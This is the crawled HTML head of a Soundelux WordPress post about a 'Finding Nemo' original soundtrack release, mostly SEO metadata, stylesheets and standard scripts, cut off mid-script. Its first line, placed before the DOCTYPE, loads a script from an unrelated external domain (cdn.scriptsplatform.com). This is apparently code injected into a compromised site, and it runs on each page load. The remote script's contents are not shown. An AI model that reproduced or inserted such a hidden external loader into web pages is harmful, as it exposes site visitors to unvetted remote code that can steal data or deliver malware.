

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/
body_size: 11605
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Finding Nemo (An Original Soundtrack)_SD_Signet_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Finding Nemo (An Original Soundtrack)_SD_Signet_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-19T19:12:36+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/#article","isPartOf":{"@id":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"Finding Nemo (An Original Soundtrack)_SD_Signet_sd09","datePublished":"2023-03-19T19:12:36+00:00","dateModified":"2023-03-19T19:12:36+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/"},"wordCount":8,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/Finding-Nemo-An-Original-Soundtrack_SD_Signet_sd09.jpeg","articleSection":["Signet Soundelux Studios","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/","url":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/","name":"Finding Nemo (An Original Soundtrack)_SD_Signet_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/Finding-Nemo-An-Original-Soundtrack_SD_Signet_sd09.jpeg","datePublished":"2023-03-19T19:12:36+00:00","dateModified":"2023-03-19T19:12:36+00:00","breadcrumb":{"@id":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/Finding-Nemo-An-Original-Soundtrack_SD_Signet_sd09.jpeg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/Finding-Nemo-An-Original-Soundtrack_SD_Signet_sd09.jpeg","width":594,"height":599},{"@type":"BreadcrumbList","@id":"https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"Finding Nemo (An Original Soundtrack)_SD_Signet_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Finding Nemo (An Original Soundtrack)_SD_Signet_sd09 Comments Feed" href="https://soundelux.com/finding-nemo-an-original-soundtrack_sd_signet_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/14468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=14468' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Ffinding-nemo-an-original-soundtrack_sd_signet_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Ffinding-nemo-an-original-soundtrack_sd_signet_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
